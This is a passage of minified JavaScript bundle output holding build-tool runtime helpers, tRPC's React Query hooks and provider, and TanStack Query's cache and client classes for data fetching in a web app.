Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(18454),S=r(97098),_=r(98175),Q=r(47080),C=r(26793),D=r(41235),k=r(49349),M=r(16522),I=r(74440),A=r(84697),T=r.t(A,2),R=r(17734),N=r(82959);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#e;#t;#r;#n;#o;#s;#i;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,R.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#n=n,this.#t=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l()))})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#i&&t===this.#s||(this.#s=t,this.#i=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#e,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},L=r(16560),F=r(40346),z=r(55478);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(96744),B=r(80365);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},39626:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(7695),o=r(18506),s=r(17734),i=r(82959),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(52149),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#p=Date.now()}#f;#p;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#p,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(17493),p=r(89300),d=r(77248),h=class{#d;#h;#y;#m;#b;#v;#g;#O;constructor(e={}){this.#d=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#b=new Map,this.#v=0}mount(){this.#v++,1===this.#v&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#O=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#v--,0===this.#v&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#d.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#d.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#d.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#d.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#d.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#d.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state}removeQueries(e){let t=this.#d;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#d,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#d.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#d.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#d.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#d.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return 